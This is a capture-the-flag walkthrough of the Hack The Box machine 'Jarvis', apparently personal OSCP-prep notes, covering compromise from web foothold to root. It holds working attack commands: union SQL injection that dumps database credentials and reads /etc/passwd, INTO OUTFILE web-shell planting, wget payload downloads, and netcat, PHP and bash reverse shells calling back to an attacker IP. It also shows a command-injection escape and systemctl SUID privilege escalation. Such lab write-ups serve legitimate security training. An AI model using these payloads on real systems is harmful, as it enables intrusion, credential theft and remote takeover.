- nmapAutomator

- gobuster
- initial foothold
- manual sqlinjection (Blind SQL injection)
- Error based Blind SQL Injection
- revshell.php
- Exploit the SQL injection to add php code into a file on the system
- reverse shell
- sqlmap
- privesc to pepper
- privesc to root
- user/root
- lessons learned
jarvis

nmapAutomator


22/tcp ssh
80/tcp http
64999/tcp known server
gobuster
initial foothold
this is the front page of our victim webserver
navigating through home, Rooms and Dining & Bar we see
Rooms link redirects you to
 and naviagting to a room
and naviagting to a room we see we have 6 types of rooms and clicking the “book now” button sets cod equal to the room number



a simple way to find out how many columns this database has is to simply increment the cod value until nothing gets returned on the webpage
now that we know there are only 6 entries in the database
manual sqlinjection (Blind SQL injection)
since we have reason to believe the webserver is talking to a mysql backend (hotel reservation website with hotel rooms, prices etc), we can verify our suspicions through a variety of different Blind SQL injections and see how the webserver respondsfirst ,we can check whether or not the sql query has valid imput sanitation/vallidation by adding a single quote ' to see if the sql query breaks

we know
returns the superior family room
but if we were to add a single quote '
ir breaks the internal sql query, meaning there is NO input validation or sanitation (through single quote escapes)
for sql enumeration to be the most effective, it is crucial to find out how many columns the database is using for our blind SQL injection, because otherwise our injection will not output correctly if at all. Luckily enough a simple way to find out how many columns this database has is to simply increment a Union SELECT statement and see if the webpage spits out anything interesting from the backend database
to find out the exact number of colums, we'll keep adding column numbers to our mysql query until the database comes back with a non-error so
union select 1
union select 1,2
union select 1,2,3
union select 1,2,3,4
union select 1,2,3,4,5
union select 1,2,3,4,5,6
all show empty server responses
BUT
/room.php?cod=9999 union select 1,2,3,4,5,6,7

bingo! because the webserver is spitting out a bunch of random outputs that make no sense, we know our webserver has issued a valid mysql statement on the database as well as the fact that the database has 7 columns
now comes the fun part!
Error based Blind SQL Injection
Error Based Database Enumerationnow that we know the correct number of database columns, we can substitute in a valid mySQL query in one of the columns! take for example the simple query
SELECT user FROM mysql.user
subbing it makes our orginal union select statement look like this:
http://10.10.10.143/room.php?cod=9999 union select 1,(SELECT user FROM mysql.user),3,4,5,6,7


and we leaked DBadmin's username!
user=DBadmin
Great! we may even be able to leak the password data as well from mysql.user with the
SELECT password FROM mysql.user
subbing it in looks like the following:
http://10.10.10.143/room.php?cod=9999 union select 1,(SELECT password FROM mysql.user),3,4,5,6,7


and we leaked DBadmin's password hash!
password=2D2B7A5E4E637B8FBA1D17F40318F277D29964D0

we can also use the group_concat() mysql function to combine different database objects to one string, enumerating/outputting their contents all at once
http://10.10.10.143/room.php?cod=9999 union select 1,(SELECT group_concat(host,user,password) FROM mysql.user),3,4,5,6,7


another mysql function we can play around with is the LOAD_FILE(<file location>) function, which is practically like a local file inclusion vulnerability we've seen before, we can leak senstitive files from our victim this way! Lets try outputting /etc/passwd
http://10.10.10.143/room.php?cod=9999 union select 1,LOAD_FILE('/etc/passwd'),3,4,5,6,7

2D2B7A5E4E637B8FBA1D17F40318F277D29964D0 lets throw this hash in crackstation

and just like that, we've leaked dbadmin's password imissyou
revshell.php

mysql is capable of executing php code when our webbrowse can adequately navigate to the URL it is located with. Lets grab pentestmonkey's php reverse shell from our machine
and tweak its configuration to call back to attack machine ip on the port we desire
Exploit the SQL injection to add php code into a file on the system
Third, exploit the SQL injection to add php code into a file on the system. This involves two steps: (1) add php code that downloads the reverse shell script from the attack machine and saves it in a file on the target system, and (2) save the output of the query into a PHP file using the MYSQL INTO OUTFILE statement.9999 union select 1,(select '<?php exec(\"wget -O /var/www/html/shell.php http://10.10.14.62:5555/revshell.php\");?>'),3,4,5,6,7 INTO OUTFILE '/var/www/html/test4.php'

injecting php into the url string did not work as nicely for me as it did rana so I'm going to upload the php directly onto the server

SELECT <?php system($_GET['c']); ?> into outfile “/var/www/html/sh3ll.php”
now if we navigate to 10.10.10.143/sh3ll.php?c=whoami we get

there's a way to upload this php system request through a direct sql injection as well but I haven't gotten it to work yet.
http://10.10.10.143/room.php?cod=7 UNION SELECT 1, (SELECT '<?php system($_GET["cmd"]); ?>'),3,4,5,6,7 into outfile ‘/var/www/html/test6.php’
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
NOTE: we can also inject this statement through nesting a wget call within an sql injection using the syntax discussed in the previous node, it would look like this:
http://10.10.10.143/room.php?cod=7 UNION SELECT1,(SELECT ‘<?php exec(\"wget http://10.10.14.24/revshell.php -O /var/www/html/shell.php\"); ?>'),3,4,5,6,7 into outfile '/var/www/html/test5.php'


reverse shell
taking the netcat openbsd reverseshell from payloadallthethings
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.14.62 1337 >/tmp/f
and urlencoding it with ctrl+z a
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.62%201337%20%3E%2Ftmp%2Ff
when we send it through the shell script we've uploaded
10.10.10.143.sh3ll.php?c=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.62%201337%20%3E%2Ftmp%2Ff

we get a shell!

this (url encoded) works too
10.10.10.143.sh3ll.php?c=php -r '$sock=fsockopen("10.10.14.62",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
sqlmap
first thing sqlmap needs is the login get request packet, so fire up burp suite and intercept this and save it to a text file request.txt
sqlmap -v 4 --user-agent="Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" -r request.txt

user is DBadmin
password is imissyou
sqlmap --os-shell
sqlmap -v 4 --user-agent="Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" --os-shell -r request.txt


nc -e /bin/sh 10.10.14.62 1234


privesc to pepper



we see as www-data we can run simpler.py as pepper
looking at the file we see we have read permissions:

simpler.py
we see simpler.py is our avenue to privesc, and is a custom script that we'll have to look into for vulnerabilities
ping method

we can use sudo -u pepper /var/www/Admin-Utilities/simpler.py -p as pepper
because of the direct user input the program plugs into os.system
 a command without any input validation
a command without any input validation , we should be able to escape this method and spawn a shell by avoiding the forbidden characters & ; - ' || and |
, we should be able to escape this method and spawn a shell by avoiding the forbidden characters & ; - ' || and |simpler.py privesc

$(/bin/bash) successfully avoids the forbidden characters in the program and spawn us a shell
and we're pepper!
I had some problems with this pepper shell so I used
nc -e /bin/bash 10.10.14.62 1235 to call another reverse shell back to our attacking machine that had much better functionality
privesc to root


linEnum.sh
lets start our priv esc enum with LinEnum.sh


-t for thorough
SUID files

systemctl known to be an uncommon SUID binary and is exploitable for privesc purposes
lse.sh
gonna run lse.sh here for good measure since I love it(upload it onto our victim the same we uploaded linenum)

It Instantly shows us systemctl is an uncommon setuid binary that is our primary attack vector


we can potentially take advantage of some local cron files by overwriting/hijacking some of the files they execute, but none of them run on a frequent basis, best to stick with systemctl here,
system.ctl GTFO
googling GTFO system.ctl shows there are ways to escalate privileges with sudo privileges to system.ctl
Systemctl misconfigured permissions sudo/SUID

https://medium.com/@klockw3rk/privilege-escalation-leveraging-misconfigured-systemctl-permissions-bc62b0b28d49


bin/systemctl enable /home/~/root.service
where ~ is the directory of our compromised user pepper
root.service
The plan is to write our own root.service script that systemctl will run as root when we start its service
we'll use the bash reverse shell here from pentestmonkey to call a reverse shell back to our attack machine

now we start the service with systemctl

and start it with our attack machine listening on the revshell's designated port and...

we're root!
user/root

2afa36c4f05b37b34259c93551f5c44f

d41d8cd98f00b204e9800998ecf84271
lessons learned
Check out Rana Khalil's OSCP writeups and prep at https://rana-khalil.gitbook.io/hack-the-box-oscp-preparation/